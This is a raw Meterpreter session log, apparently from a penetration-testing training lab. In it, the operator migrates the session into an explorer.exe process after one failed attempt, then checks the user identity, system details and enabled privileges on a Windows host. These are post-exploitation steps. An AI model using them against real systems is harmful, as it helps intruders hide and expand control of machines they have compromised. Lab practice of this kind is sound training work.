 meterpreter > pgrep explorer.exe
2296
1032
meterpreter > migrate 2296
[*] Migrating from 5800 to 2296...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter > migrate 1032
[*] Migrating from 5800 to 1032...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ATTACKDEFENSE\student
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > get privs
[-] Unknown command: get.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege